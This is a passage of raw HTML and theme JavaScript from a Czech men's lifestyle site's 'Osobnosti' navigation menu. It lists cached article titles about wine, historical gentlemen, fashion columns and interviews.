                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "34";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "9";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
